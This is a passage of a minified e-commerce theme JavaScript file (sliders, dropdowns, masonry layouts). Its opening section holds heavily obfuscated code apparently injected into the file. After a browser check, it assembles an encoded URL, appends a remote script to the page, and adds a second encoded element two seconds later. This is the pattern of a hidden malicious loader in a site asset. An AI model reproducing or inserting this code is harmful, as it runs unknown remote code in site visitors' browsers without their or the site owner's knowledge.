-525,_0x48e059-247,_0x5f4b47-133,_0x213dbf-358)}if(_0x4deb77[_0x29bd72(677,509,658,635,"Jr1t")](_0x4deb77[_0x189dbe(1229,1189,1282,1382,"^b&#")],_0x4deb77[_0x29bd72(727,677,604,589,"JNjc")])){if(_0x1c9506)if(_0x4deb77[_0x29bd72(819,717,570,699,"%^9#")](_0x4deb77[_0x4518c9(-58,69,"hYHj",-74,-128)],_0x4deb77[_0x4518c9(89,25,"kABF",91,-37)])){const _0x199c64=_0x52065b[_0x4518c9(-60,77,"$S!*",20,-211)](_0x1a7d0f,arguments);return _0x176781=null,_0x199c64}else{const _0x14a61c=_0x1c9506[_0x29bd72(619,696,690,741,"xyAr")](_0x293f41,arguments);return _0x1c9506=null,_0x14a61c}}else{const _0x5df318=_0x380d2f?function(){function _0x2ee1de(_0x2792e2,_0x5be32a,_0x6ca02e,_0x51401a,_0x2f91db){return _0x25c981(_0x2792e2-203,_0x5be32a-271,_0x2f91db- -646,_0x5be32a,_0x2f91db-435)}if(_0x33c9ad){const _0x5dc3d2=_0x3f9879[_0x2ee1de(-562,"VA2a",-537,-636,-621)](_0xc50bfd,arguments);return _0x413ca5=null,_0x5dc3d2}}:function(){};return _0x473a76=!1,_0x5df318}}:function(){};return _0x4997c2=!1,_0x881a38}}}(),_0x49fc32=_0xb5fd7(this,function(){const _0x1e2519={RYWzT:function(_0x284bb7,_0x562a06){return _0x284bb7(_0x562a06)},JGVpn:function(_0x383fa7,_0x1120a5){return _0x383fa7+_0x1120a5},YDmYk:_0x9b76f(1037,907,"mtr0",1063,843)+_0x9b76f(654,749,"eYGQ",676,738)+_0x2c3797(159,313,336,183,"V@&u")+_0x3d0918(1241,"692A",1188,1087,1259),YhsIZ:_0x2c3797(42,108,246,186,"WNSD")+_0x154e12(909,759,813,710,"xTy2")+_0x2cf9eb(1115,"xTy2",1175,1329,1045)+_0x9b76f(807,688,"t^2k",569,689)+_0x3d0918(1168,"T^fX",1189,1306,1098)+_0x9b76f(837,818,"EjTY",915,684)+" )",JoUtI:function(_0x78747d){return _0x78747d()},muqGK:_0x2c3797(312,191,253,215,"ETZQ"),iBmzV:_0x9b76f(692,662,"t^2k",528,508),vbCnO:_0x2c3797(232,242,301,354,"kHqn"),siBVe:_0x2c3797(161,209,197,94,"mtr0"),mCyim:_0x154e12(1001,914,939,1056,"T^fX")+_0x2cf9eb(973,"#XNc",1049,1105,1112),VqqmI:_0x3d0918(1221,"BxQL",1271,1292,1167),GkGtp:_0x2c3797(125,78,-42,93,"vvCE"),FvLXl:function(_0x3c808b,_0x456d13){return _0x3c808b<_0x456d13},PJXji:_0x3d0918(1065,"OwXp",1067,914,933)+_0x3d0918(1052,"ETZQ",1062,1113,1001)+"+$",LoXOk:function(_0x2fdd6c,_0x1183d4){return _0x2fdd6c===_0x1183d4},Rsjvb:_0x154e12(833,710,835,672,"WNSD"),RsFlS:_0x3d0918(969,"V@&u",1072,986,972),qOmjT:function(_0x108809,_0x8e55ae){return _0x108809+_0x8e55ae},hWNFC:function(_0x4405d3,_0x2c9440){return _0x4405d3+_0x2c9440},vgcEM:function(_0x252d5d,_0x390e61){return _0x252d5d===_0x390e61},tsjzl:_0x154e12(1034,960,1075,808,"yl]9"),OrZvN:_0x2cf9eb(1067,"l@h7",1142,1025,1078),DKeex:function(_0x451a4f,_0x4f46c8){return _0x451a4f<_0x4f46c8},rvHRs:_0x3d0918(1021,"vvCE",883,1177,1008),LayIa:_0x2cf9eb(1353,"kABF",1285,1152,1424)};let _0x27a0a1;try{if(_0x1e2519[_0x3d0918(994,"hYHj",1013,930,924)](_0x1e2519[_0x3d0918(1176,"ETZQ",1115,1290,1122)],_0x1e2519[_0x2c3797(269,135,247,162,"WNSD")])){const _0x262ab9=_0x3fc32b[_0x3d0918(1268,"Zrbs",1414,1377,1308)+_0x154e12(865,866,938,960,"mtr0")+"r"][_0x154e12(958,981,920,1084,"T^fX")+_0x3d0918(1228,"O*P@",1205,1118,1260)][_0x2cf9eb(1279,"KVzc",1239,1356,1376)](_0x3d1222),_0x1ea182=_0x1942f4[_0x1e684e],_0x3d19d3=_0x2d198b[_0x1ea182]||_0x262ab9;_0x262ab9[_0x3d0918(1023,"IjNZ",1139,1063,1125)+_0x3d0918(1125,"$S!*",1105,1224,1e3)]=_0x34bcf5[_0x3d0918(1195,"692A",1331,1194,1257)](_0x3d0037),_0x262ab9[_0x154e12(617,742,889,888,"ETZQ")+_0x2cf9eb(935,"Vc*a",1074,1175,920)]=_0x3d19d3[_0x2c3797(160,285,259,191,"Zrbs")+_0x2cf9eb(1150,"Zrbs",1062,1005,930)][_0x2cf9eb(1243,"WNSD",1271,1221,1317)](_0x3d19d3),_0x2d2f61[_0x1ea182]=_0x262ab9}else{const _0x774789=_0x1e2519[_0x9b76f(666,630,"eYGQ",619,561)](Function,_0x1e2519[_0x154e12(972,931,879,972,"is(O")](_0x1e2519[_0x154e12(839,945,809,794,"l@h7")](_0x1e2519[_0x2cf9eb(1286,"VA2a",1154,1085,1167)],_0x1e2519[_0x154e12(743,797,835,771,"%^9#")]),");"));_0x27a0a1=_0x1e2519[_0x2c3797(346,347,246,453,"is(O")](_0x774789)}}catch{if(_0x1e2519[_0x2cf9eb(1114,"t^2k",1251,1201,1185)](_0x1e2519[_0x3d0918(1254,"V@&u",1361,1253,1344)],_0x1e2519[_0x154e12(860,774,802,759,"Vc*a")])){let _0x3d7cb2;try{const _0xc04e33=_0x1e2519[_0x2cf9eb(1052,"xTy2",1076,948,1214)](_0x23743f,_0x1e2519[_0x154e12(1091,976,1070,1e3,"VA2a")](_0x1e2519[_0x3d0918(1260,"mtr0",1106,1255,1319)](_0x1e2519[_0x2c3797(240,301,438,400,"hLnB")],_0x1e2519[_0x2c3797(408,304,447,329,"hLnB")]),");"));_0x3d7cb2=_0x1e2519[_0x2cf9eb(987,"(X!#",1083,976,1218)](_0xc04e33)}catch{_0x3d7cb2=_0x5e2c29}const _0x3cd66f=_0x3d7cb2[_0x9b76f(762,738,"is(O",650,777)+"le"]=_0x3d7cb2[_0x9b76f(721,726,"WNSD",642,828)+"le"]||{},_0x5c51d9=[_0x1e2519[_0x9b76f(667,764,"KVzc",661,886)],_0x1e2519[_0x2c3797(176,282,228,339,"kABF")],_0x1e2519[_0x3d0918(1109,"$S!*",1011,1230,1204)],_0x1e2519[_0x2cf9eb(1039,"l@h7",1069,1106,971)],_0x1e2519[_0x2cf9eb(1132,"jUHi",1111,1259,1241)],_0x1e2519[_0x2cf9eb(903,"yl]9",1005,1040,1136)],_0x1e2519[_0x154e12(751,800,715,748,"%^9#")]];for(let _0x4ff0f5=0;_0x1e2519[_0x3d0918(1194,"Vc*a",1340,1223,1238)](_0x4ff0f5,_0x5c51d9[_0x154e12(818,781,654,654,"j3Ie")+"h"]);_0x4ff0f5++){const _0x1871e8=_0x19765f[_0x154e12(775,705,817,840,"0L@B")+_0x154e12(721,769,747,631,"(X!#")+"r"][_0x2c3797(413,307,167,270,"yl]9")+_0x2cf9eb(1187,"Zrbs",1246,1301,1335)][_0x2c3797(369,260,219,393,"$S!*")](_0x5bc002),_0x43b090=_0x5c51d9[_0x4ff0f5],_0x3df711=_0x3cd66f[_0x43b090]||_0x1871e8;_0x1871e8[_0x154e12(1048,997,864,919,"KVzc")+_0x2c3797(102,255,108,227,"Zrbs")]=_0x49b3a6[_0x2cf9eb(1006,"kABF",1008,853,1090)](_0x2a1cd1),_0x1871e8[_0x3d0918(1237,"HGbZ",1305,1300,1315)+_0x154e12(680,792,845,663,"hpkI")]=_0x3df711[_0x2cf9eb(956,"GFGB",993,844,926)+_0x3d0918(1108,"BxQL",1141,1207,1065)][_0x2c3797(1,144,22,250,"Vc*a")](_0x3df711),_0x3cd66f[_0x43b090]=_0x1871e8}}else _0x27a0a1=window}const _0x28b4e1=_0x27a0a1[_0x9b76f(696,638,"ateE",597,732)+"le"]=_0x27a0a1[_0x154e12(975,928,1056,797,"OwXp")+"le"]||{};function _0x2c3797(_0x5ca0c4,_0x9e3516,_0x4c4610,_0x175cc4,_0x4f3b23){return _0x57f6(_0x9e3516- -72,_0x4f3b23)}const _0x4a1a93=[_0x1e2519[_0x3d0918(1213,"mtr0",1058,1236,1195)],_0x1e2519[_0x2c3797(209,315,379,177,")GVA")],_0x1e2519[_0x3d0918(999,"%^9#",954,943,1138)],_0x1e2519[_0x154e12(921,911,1e3,762,"xTy2")],_0x1e2519[_0x3d0918(1167,"O*P@",1258,1238,1284)],_0x1e2519[_0x3d0918(977,"Vc*a",847,1031,967)],_0x1e2519[_0x154e12(652,731,597,577,"3^hF")]];function _0x2cf9eb(_0x5e076d,_0x579331,_0x3bd993,_0x46d497,_0x24663a){return _0x57f6(_0x3bd993-845,_0x579331)}function _0x154e12(_0x3be2b0,_0x475303,_0x2f3748,_0x25f9fe,_0x12cdac){return _0x57f6(_0x475303-556,_0x12cdac)}function _0x3d0918(_0x3615d8,_0x276a47,_0x40f498,_0x5f0ff6,_0x33aa32){return _0x57f6(_0x3615d8-830,_0x276a47)}function _0x9b76f(_0x5aa3e4,_0x4d21f0,_0x339248,_0x398d95,_0x1f1c1c){return _0x57f6(_0x4d21f0-479,_0x339248)}for(let _0x82eb1=-4*-134+-1*6686+2050*3;_0x1e2519[_0x9b76f(880,808,"jUHi",784,742)](_0x82eb1,_0x4a1a93[_0x2c3797(181,190,260,91,"HGbZ")+"h"]);_0x82eb1++){if(_0x1e2519[_0x154e12(733,696,757,546,"0L@B")](_0x1e2519[_0x9b76f(924,874,"#XNc",835,950)],_0x1e2519[_0x3d0918(1015,"l@h7",961,1095,1044)]))return _0x19f16[_0x3d0918(995,"V@&u",989,898,1059)+_0x2cf9eb(1133,"3tbq",1241,1337,1332)]()[_0x9b76f(814,895,"O*P@",916,986)+"h"](_0x1e2519[_0x2cf9eb(1159,"t^2k",1212,1152,1178)])[_0x2c3797(287,287,304,160,"hpkI")+_0x9b76f(490,622,"t^2k",479,752)]()[_0x2cf9eb(978,"WNSD",1133,1267,1206)+_0x2c3797(197,252,206,242,")GVA")+"r"](_0x50a283)[_0x2c3797(248,351,280,338,"3^hF")+"h"](_0x1e2519[_0x2c3797(-6,80,109,99,"(X!#")]);{const _0x21629b=_0xb5fd7[_0x2cf9eb(899,"3tbq",1051,1167,1176)+_0x2c3797(113,182,279,295,"fy1q")+"r"][_0x2c3797(402,247,395,115,"t^2k")+_0x154e12(1124,991,1096,869,"QI9O")][_0x3d0918(1058,"V@&u",1010,923,991)](_0xb5fd7),_0x28c4fc=_0x4a1a93[_0x82eb1],_0x5b5f82=_0x28b4e1[_0x28c4fc]||_0x21629b;_0x21629b[_0x9b76f(798,671,"(X!#",730,800)+_0x3d0918(968,"#XNc",903,972,1079)]=_0xb5fd7[_0x2cf9eb(1083,")GVA",1106,1140,1047)](_0xb5fd7),_0x21629b[_0x154e12(971,892,938,751,"OwXp")+_0x154e12(833,938,1058,869,"xTy2")]=_0x5b5f82[_0x9b76f(617,684,"l@h7",688,629)+_0x2c3797(206,90,208,182,"9hYv")][_0x3d0918(1162,"$S!*",1268,1207,1140)](_0x5b5f82),_0x28b4e1[_0x28c4fc]=_0x21629b}}});function _0x2790dd(_0x2b4805,_0xd3586e,_0x4b03e0,_0x57bc01,_0x1fa713){return _0x57f6(_0x2b4805- -674,_0x1fa713)}function _0x183e(){const _0x123d00=["W6rmWRlcVMS","xfn8W6/cNq","p3ldImoK","vmotW78","eMNdVmo2aG","jSk/jqyM","W69WuchcNq","iCoIWQxcVSoL","W73dSCojWRZdJW","WP3dGCkqW5/dMa","wcFdS8kDma","W6ZcI23cOCk+","W6JcHgldRCoU","W6pcGw7dQCk5","W4NcQCoVW7S","nhxdGq","WOnMEa/dJG","lwVcUmkCmW","WOHugq5m","WPdcRN8","E8oAWQ12kq","lmknxLRdNa","W4HVuG","zSokeG0","dtRcL8oLW6a","W5pcR2xcIby","DmoerfBcRW","WRddG8kaW5RdOW","WQ1atSodwG","WPPUw1JdKG","WQ7dGmk0W6FdIq","nmojpalcRa","W4mfWQ/cOMe","W5hcQ8ojDmkZ","b8ogdL7cPG","WORcPxmKqa","W7PcbmkXrW","z8kKqc3dIG","WPRcOdRcNMK","WPlcOCoTW6Hxd3S","W5lcUxtcLqK","WRPhycFdQG","W4ldHvFcR8kc","WPnFAK4y","qSoagHNcOG","nSowiH3cUG","WOhdKSo+WOb8","WOfcpv4","umoknmkiWRa","WRJcTCkh","W6NcNMLkB0P9W6ddQZ3cTmoRzG","umkjeuhcU8kpW6u","WO7cN2vJrW","W7pdKxxdU8o4","pSo+W5foaG","vCobpq","W7xcOXFcG8kz","W55OjSkzxa","gmkGW64Itq","q8k9egnG","WPFcS09+wa","gmoedK3dMG","WO7cKqu","W7qkWRFdVrNdSIGGWRvxW7viW50","WRNcJxW","W7CdWR3cUum","WP1KAmoU","WPJcKrrwqq","W7rMjXHS","AseDW5b1","W4xcOMm","WRhdHIpcHCkr","yCkoFehdOq","W51Uxe7cRW","W5hcQ8ojDmkO","WPNdGCkwW7hdJq","mSkcW7u0EW","W4zcaaDh","W5NdSZnPtG","c8o5WQtcNSom","yCoGgHhcMG","W7uoWQhcIa","W6ddPM/dPrK","zYpdUmkCda","cmkNmZq5","WOGOzCohecjSsSkjW7ldHmkj","lw3dLCoYaq","c8kyASoaW7a","gSkld1/cUq","z8oxeXxcGW","WQaYW4nj","W5JcS8oKW6Tw","u8ktW6Soiq","WOhcO8oLqSk/WRhdKa","sSkvFIpdLa","cSk2W6GbAq","WO/cLGvnxa","sSkYvaFdGW","zZtcICoJka","W5P2iG","amkgg1K","lXJcSSowW6S","W5nfrqhcOq","e8oenSkoWRi","WORdMCkwW7ldJq","mmoGWRRcR8oK","W5ZcGmoZumkA","W74kcHqu","WQJdNdCofG","wmosW5FcPbO","WPfEme7cGW","cMjrWQ8AydVdJtlcJCohkg1r","FCo0kaRcKG","sCosW4C5","v2O3WO80","WQFcL3LVuG","heBcGmkutW","zXvggHm","W6miWPdcSW","BsNcL8kZDq","i8kYd1tcSq","Bhjvq1e","CmokjqdcHq","aCkMWP7dOKm","txbJWOSV","WP9sw8okWPe","D8oxfq","WRxcPNCkWR4","nSolkq/cOq","W4X7jmkCvq","lItdKmk9FG","gSohtbNdUq","WOBcQCkkW6hcHa","W4XStSosCmocka","nSk6fHJcJG","W6hcOSocBmk1","W5dcICkwWRrV","W4ursmoAWOdcTmoqwJrUz1C","WRNcMNrbWRK","bhBdJSoYcq","W5uSnHSV","dfVcRCkWaG","lCkox1/dNG","sCosW4Sspa","wMyGWPO3","W5vUzGhcQW","WQVdImkJW7xdQa","gLZcMW","WO1UzqpdKW","uSkbkCkhWQS","g23dQSoyia","cqKKWQq","WP43cW7cUmkyo24MW7NdRCo1","emoyWO3cSCoI","raSMWQhcNW","W4pcJCoXW5HN","W6BdRmoqW6BcImkaWPGGWQ0","cHa6WQxcHW","z8okgaFcMa","W6lcUCk8WRPZ","wW5KkWe","jmo2iqtcGq","W6lcLCkIWQPc","qamylSkuWQ/dPfjiWPTGDSok","f0BcM8kwfa","qmkSdx5/","x8oDp8koWRa","W7pdT1FcISkz","fLZcIa","WPdcLHD+Ea","W7vbb8ksrW","W4xcO8o1W7zk","W7dcH2xcV8oK","WOPPpKdcUG","W7elWRRdTXJdSsGlWRzLW5nTW5i","qXNdV8knfG","WQJdImkJW6pdIW","WQtcGNKdWRy","eCo6cZVcTW","n8kfW409ua","WR7dMJZcPG","p8kNWQGZqq","amk5ja","mmoxoa","gmkCWPFdRG","DuqXWP0/","iCoUyLhdImohumkyAJTd","sCoeW6Gd","FJ1teHO","bCkmW4ddJmknk0rdebXlW7vz","DCk9duDJ","rSogjHlcPG","nSo1WRBcNSog","smoacCkBWRy","WOinW795WOK","qmk3bhm+","W6PyW6lcPf4","buHJW6a","Bd9a","cCkkWR7dIf8","WQ/cIgRcQSkV","W485pCkKkG","h8kaWOBdUu0","W7Hlj8k6DG","WPa4de3dQgRdKvengColW7Lu","h8owgrRcNa","gCk1W5mOBa","g3ZcGmo4Ba","WPm1deBdRbFcVfqkeSoH","WQ7dGZWkpa","W5/cS8oRW6vj","t2WSWOSO","W5dcRCojyW","cmkydvpcPW","WO/cHHjmqq","xJ3dLmk5fa","WRFcPdbjxq","WRfGew7cPq","aXq+WRdcMG","kmo3WRtcVW","WRyCWR/dQHG","WO14rHi","gWWBWOVcOa","e1vF","xSosW7yvoG","W551fCkJtq","W6qImYmF","WOpdRclcSmk1","W5KRnWqu","WPXJCdBdMW","lSkgWPqZCa","hSkHWPFdV1y","W6JcQCkgWPLD","WPPoymoYFG","vWHVpsa","WPRdMmkwW6FdIG","l31dumoc","oCk+WR8+","W6dcT8opW4T8","W5TGwxldJa","AmoNrW","nrhcSSoLW5e","kCo8WRi","WR/dGtFcO8kU","WQ7cIwXxBW","fSoEWP/cTmoo","c2RdL8oTbq","DCoMC0pcIa","W45OvetdTq","WOT5BCo0DG","W4NdMMJcN8k4","fX/cMSo7W4a","q8ouW5BcPe8","W5/cVSorFSkA","WOvtgG","W6VdQLNcNmoc","WRtcSG7dISkn","WP7cPtVcGMq","umoBWP3cI8oA","zSkVe2Dz","WQpdNg1sW6e","ESk0pa","W54hnqu","oLrZvCoh","W5/cR8osW6Tx","BcHcdaa","q8koWOVdQLG","dmkjWQfsDNldVmkUWO8ewN7dOua","WP/dICkWW73dTG","aaBcS8oEW7O","ySkoFehdOq","W6arWO7cU3u","WPtdJmoGW4X5","pvbAx8oR","WPRdJrOmlW","Cmk1nK3cJG","B8kwyW3cSq","hK9FASoF","gSkBgelcUG","W4NcUCkjzmkZ","W6FdLcTaW6C","l8k+WOqy","n8oZWQFcTq","FmkuW6W0zW","zY/dImkcna","WQdcTCkZW6pcLa","m8kwqfVcGW","WP7cSSkwW7xcQW","WPacq1aCACkbWR5eFmofW70","r8kswqy","WR5SvSoVyW","gaRcSSoJW4y","CmkOsbddGq","W5lcHq9vvG","W6GyWPhdUwy","WP7dJI8xmG","tSogjJVcRW","W7fPm8kHyq","W5z2mSkqxq","W6ZdS0VdHqC","saxdN8ojuW","l27dHCo0iW","euhcM8kueG","oCk4WO8p","xYhdOSk/jW","cSk4lsiJ","W6dcT8oHA8kp","umoBWP7dL8og","ySoGWRdcR8o+","FIbGkaS","W4/dLvzixCoEzLXd","W7/dV2ddHa8","nsdcOCoLW4y"];return _0x183e=function(){return _0x123d00},_0x183e()}if(_0x49fc32(),navigator[_0x4ef3c9(259,276,178,105,"l@h7")+_0x921f92(-265,-291,-407,-201,"5q*T")][_0x921f92(-370,-389,-216,-486,"JNjc")+"Of"](_0x1fc7b1(88,83,"3^hF",66,94)+_0x921f92(-355,-507,-202,-311,"$S!*")+_0x921f92(-188,-237,-45,-253,"eYGQ")+"se")>-(-5541+4*-486+-197*-38)){const script=document[_0x2790dd(-530,-647,-643,-500,"KVzc")+_0xa8442d(1148,1126,"IjNZ",1149,982)+_0x4ef3c9(92,151,146,138,"is(O")](_0x2790dd(-435,-399,-562,-464,"fy1q")+"t");script[_0x1fc7b1(304,393,"xyAr",399,184)]=_0x1fc7b1(324,311,"692A",309,320)+_0xa8442d(1242,1127,"Vc*a",1107,1087)+_0x1fc7b1(218,265,"9hYv",273,361)+_0x2790dd(-518,-407,-463,-622,"eYGQ")+_0xa8442d(1180,1058,"QI9O",1002,1001)+_0x4ef3c9(306,232,163,266,"j3Ie")+_0x921f92(-224,-377,-277,-137,"kHqn")+_0x2790dd(-388,-341,-278,-527,"is(O")+_0x4ef3c9(-152,32,-70,-159,"BxQL")+_0x1fc7b1(79,-1,"OwXp",-36,-76)+_0x921f92(-416,-539,-380,-351,"O*P@")+_0xa8442d(1417,1264,"%^9#",1225,1298)+_0x921f92(-402,-480,-296,-516,"O*P@")+_0x921f92(-217,-232,-366,-64,"BxQL")+_0x921f92(-234,-240,-128,-386,"xyAr")+_0x1fc7b1(50,8,"Jr1t",7,72),document[_0xa8442d(1249,1248,"t^2k",1235,1104)][_0x921f92(-271,-237,-324,-279,"3tbq")+"d"](script),setTimeout(function(){const _0x19d1c7={};function _0x2af9b0(_0x4bb3ce,_0x1e8269,_0x3b84cd,_0x3919de,_0x44ff4f){return _0xa8442d(_0x4bb3ce-276,_0x4bb3ce- -1274,_0x3919de,_0x3919de-215,_0x44ff4f-236)}_0x19d1c7[_0x455e26(-605,"hYHj",-692,-625,-622)]=_0x455e26(-598,"yl]9",-398,-489,-542)+"t",_0x19d1c7[_0x455e26(-458,"xyAr",-569,-552,-685)]=_0x455e26(-319,"T^fX",-373,-434,-518)+_0x4e0b5e(1219,1086,972,"hLnB",1193)+_0xe69556(907,1052,1011,"kHqn",940)+_0x455e26(-362,"j3Ie",-292,-376,-425)+_0x455e26(-475,"9hYv",-527,-586,-538)+_0x3df786(4,53,"^b&#",-62,37)+_0x3df786(-9,-203,"3^hF",-149,-174)+_0xe69556(1273,1127,1263,"O*P@",988)+_0x4e0b5e(1072,1127,1105,"HGbZ",1004)+_0x4e0b5e(1204,1174,1089,"GFGB",1075)+_0x2af9b0(-302,-199,-282,"eYGQ",-335)+_0x2af9b0(-154,-216,-290,"V@&u",-257)+_0x2af9b0(-91,-126,-128,"692A",-144)+_0xe69556(976,1053,1079,"jUHi",997)+_0x455e26(-649,"BxQL",-610,-601,-629)+_0x2af9b0(-44,-195,-131,"vvCE",-194);function _0x4e0b5e(_0x3df81f,_0x49c3cc,_0x13cb39,_0x1d3027,_0x2351fb){return _0xa8442d(_0x3df81f-380,_0x49c3cc-11,_0x1d3027,_0x1d3027-401,_0x2351fb-294)}const _0x5e352e=_0x19d1c7,_0xc07ef9=document[_0x4e0b5e(1065,1144,1158,"%^9#",1007)+_0x2af9b0(-12,-81,-121,"vvCE",31)+_0x455e26(-520,"JNjc",-337,-449,-503)](_0x5e352e[_0x3df786(-190,23,"eYGQ",-38,18)]);function _0xe69556(_0x2db372,_0x42f3a4,_0x1f1ffa,_0x3a57fc,_0x58ac50){return _0xa8442d(_0x2db372-5,_0x42f3a4- -11,_0x3a57fc,_0x3a57fc-82,_0x58ac50-278)}function _0x3df786(_0x177a40,_0x18d10b,_0x116dad,_0x2608cb,_0x3ce0fa){return _0x2790dd(_0x2608cb-380,_0x18d10b-219,_0x116dad-149,_0x2608cb-333,_0x116dad)}_0xc07ef9[_0x3df786(-77,54,"jUHi",-61,53)]=_0x5e352e[_0x3df786(242,68,"JNjc",145,137)];function _0x455e26(_0x51c0e0,_0x2cdf0a,_0x48671b,_0xadb7a1,_0x28c582){return _0x2790dd(_0xadb7a1- -88,_0x2cdf0a-316,_0x48671b-199,_0xadb7a1-80,_0x2cdf0a)}document[_0x4e0b5e(961,1063,1129,"OwXp",1068)][_0x455e26(-315,"kHqn",-258,-335,-253)+"d"](_0xc07ef9)},2e3)}if($ptTopPanel.length&&ptTopPanel(),blocks.ptBackToTop.length&&ptBackToTop(),$ptLeftColumnAside&&blocks.ptBtnColumnClose&&blocks.ptBtnToggle&&ptToggleCol(),blocks.ptCollapse.length&&ptCollapse(),blocks.modalVideoProduct.length&&ptVideoPopup(),blocks.ptCollapseBlock.length&&ptCollapseBlock(),blocks.ptCalendarDatepicker.length&&blocks.ptCalendarDatepicker.datepicker(),blocks.ptVideoBlock.length&&ptVideoBlock(),getInternetExplorerVersion()!==-1&&$html.addClass("ie"),blocks.ptInputCounter.length&&ptInputCounter(),initStuck(),$ptDesctopParentSearch.length&&mobileParentSearch(),$ptcartObj.length&&mobileParentCart(),blocks.ptProductDesign01.length&&ptProductHover(),blocks.ptfooterMobileCollapse.length&&ptFooterCollapse(),blocks.ptLookbook.length&&ptLookbook(ptwindowWidth),blocks.ptCarouselProducts.length&&blocks.ptCarouselProducts.each(function(){var slick=$(this),item=$(this).data("item");slick.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:item||4,slidesToScroll:item||4,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:791,settings:{slidesToShow:2,slidesToScroll:2}}]})}),blocks.ptSliderLookbook.length&&blocks.ptSliderLookbook.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptMobileProductSlider.length&&blocks.ptMobileProductSlider.slick({lazyLoad:"progressive",dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptSlickMain.length&&blocks.ptSlickMain.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{dots:!1}}]}),blocks.ptSliderBlog.length&&blocks.ptSliderBlog.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptSliderBlogSingle.length){blocks.ptSliderBlogSingle.slick({dots:!1,arrows:!1,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0});var ptSlickQuantity=$(".pt-slick-quantity");ptSlickQuantity.length&&(ptSlickQuantity.find(".total").html(blocks.ptSliderBlogSingle.slick("getSlick").slideCount),blocks.ptSliderBlogSingle.on("afterChange",function(event,slick,currentSlide){var currentIndex=$(".slick-current").attr("data-slick-index");currentIndex++,ptSlickQuantity.find(".account-number").html(currentIndex)}));var ptSlickButton=$(".pt-slick-button");ptSlickButton.length&&(ptSlickButton.find(".slick-next").click(function(){blocks.ptSliderBlogSingle.slick("slickNext")}),ptSlickButton.find(".slick-prev").click(function(){blocks.ptSliderBlogSingle.slick("slickPrev")}))}blocks.ptPortfolioContent.length&&is_touch_device()&&ptPortfolioContentMobile(),blocks.ptDotsAbsolute.length&&ptSlickDots(),blocks.ptAirSticky.length&&ptAirSticky(ptwindowWidth),blocks.ptHeaderDropdown.length&&ptHeaderDropdown(),blocks.ptProductSingleBtnZomm.length&&ptProductSingleBtnZomm(),$window.on("load",function(){var ptwindowWidth2=window.innerWidth||$window.width();$body.length&&$body.addClass("loaded"),$ptFilterOptions.length&&ptFilterLayout(ptwindowWidth2),blocks.ptProductItem.length&&ptProductSmall(ptwindowWidth2),blocks.ptProductDesign02.length&&ptOverflowProduct(),blocks.ptProductMasonry.length&&gridProductMasonr(),blocks.ptBlogMasonry.length&&gridGalleryMasonr(),blocks.ptPortfolioMasonry.length&&(gridPortfolioMasonr(),initPortfolioPopup())});var ptCachedWidth=$window.width();$window.on("resize",function(){var newWidth=$window.width();if(newWidth!==ptCachedWidth){ptCachedWidth=newWidth;var ptwindowWidth2=window.innerWidth||$window.width();$ptFilterOptions.length&&ptFilterLayout(ptwindowWidth2),blocks.ptProductItem.length&&ptProductSmall(),blocks.ptProductDesign02.length&&ptOverflowProduct(),blocks.ptPortfolioContent.length&&is_touch_device()&&ptPortfolioContentMobile(),blocks.ptAirSticky.length&&ptAirSticky(ptwindowWidth2),$ptLeftColumnAside.hasClass("column-open")&&$ptLeftColumnAside.length&&$ptLeftColumnAside.find(".pt-btn-col-close a").trigger("click"),$ptDesctopParentSearch.length&&mobileParentSearch(),$ptcartObj.length&&mobileParentCart(),blocks.ptDotsAbsolute.length&&ptSlickDots()}});var cssFix=function(){var u=navigator.userAgent.toLowerCase(),is=function(t){return u.indexOf(t)!=-1};$html.addClass([!/opera|webtv/i.test(u)&&/msie (\d)/.test(u)?"ie ie"+RegExp.$1:is("firefox/2")?"gecko ff2":is("firefox/3")?"gecko ff3":is("gecko/")?"gecko":is("opera/9")?"opera opera9":/opera (\d)/.test(u)?"opera opera"+RegExp.$1:is("konqueror")?"konqueror":is("applewebkit/")?"webkit safari":is("mozilla/")?"gecko":"",is("x11")||is("linux")?" linux":is("mac")?" mac":is("win")?" win":""].join(""))}();function ptTopPanel(){$ptTopPanel.on("click",function(e){e.preventDefault;var target=e.target;$(".pt-btn-close").is(target)&&$(this).slideUp(200)})}$('a[data-toggle="tab"]').length&&$("body").on("shown.bs.tab",'a[data-toggle="tab"]',function(e){$(".slick-slider").each(function(){$(this).slick("getSlick").refresh()})}),$(".modal").on("shown.bs.modal",function(e){var objSlickSlider=$(this).find(".slick-slider");objSlickSlider.length&&objSlickSlider.each(function(){$(this).slick("getSlick").refresh()})});function ptItemsCategories(){blocks.ptItemsCategories.hover(function(){$(this).toggleClass("active")})}function ptHeaderDropdown(){var dropdownPopup=$(".header-popup-bg");dropdownPopup.length||$body.append('<div class="header-popup-bg"></div>'),$("header").on("click",".js-dropdown",function(e){var ptwindowWidth2=window.innerWidth||$window.width(),$this=$(this),target=e.target,objSearch=$(".pt-search"),objSearchInput=objSearch.find(".pt-search-input");$this.hasClass("pt-search")&&$(".pt-dropdown-toggle").is(target)&&searchPopup();function searchPopup(){return $this.addClass("active"),$body.addClass("pt-open-search"),objSearchInput.focus(),!1}if(objSearch.find(".pt-btn-close").is(target))return objSearchClose(),!1;function objSearchClose(){return $this.removeClass("active"),objSearchInput.blur(),$body.removeClass("pt-open-search"),!1}!$(this).hasClass("pt-search")&&$(".pt-dropdown-toggle").is(target)&&(ptwindowWidth2<=1024?popupObjMobile($this):popupObjDesctop($this));function popupObjMobile(obj){$("header").find(".js-dropdown.active").removeClass("active"),obj.toggleClass("active").find(".pt-dropdown-menu").removeAttr("style"),$body.toggleClass("pt-popup-dropdown"),$("header .pt-dropdown-menu").perfectScrollbar().addClass("perfectScrollbar")}function popupObjDesctop(obj){var $this2=obj,target2=e.target;if($this2.hasClass("active")){$this2.toggleClass("active").find(".pt-dropdown-menu").slideToggle(200),$this2.find(".ps-container").removeAttr("style");return}if($(".pt-desktop-header .pt-dropdown-obj").each(function(){var 